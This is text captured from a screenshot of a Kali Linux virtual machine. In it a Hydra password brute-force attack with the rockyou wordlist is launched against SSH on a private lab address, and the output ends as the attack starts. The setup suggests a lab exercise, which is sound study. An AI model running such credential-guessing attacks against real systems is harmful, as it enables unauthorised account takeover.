 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4 20:15
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l fakeuser -P /usr/share/wordlists/rockyou.txt ssh://192.168.18.169
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 20:15:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.18.169:22/